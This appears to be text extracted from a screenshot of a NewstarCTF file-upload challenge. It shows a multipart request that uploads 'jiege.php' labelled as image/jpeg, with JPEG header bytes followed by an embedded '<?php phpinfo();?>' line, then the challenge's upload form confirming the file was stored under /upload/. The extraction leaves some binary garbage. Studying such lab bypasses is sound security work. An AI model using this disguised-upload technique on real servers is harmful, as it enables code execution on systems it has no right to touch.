 Content-Disposition: form-data; name="file";
filename="jiege.php"
Content-Type: image/jpeg
JFIF C
C
`8"
<?php phpinfo();?>
}!1AQa
"q2#BR$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghij
stuvwxyz
<center>
<br>
<h1>Welcome to NewstarCTF</h1><br>
<hr><br>
<form action="/" method="post"
enctype="multipart/form-data" onsubmit="retu
validateForm()">
<input type="file" name="file"
id="file"><br><br>
<input type="submit" name="submit"
value="Upload!!!">
</form><br>
Uploaded File: /upload/jiege.php<br>
<br><br>
<img src="1.jpg" height="500px"
width="450px">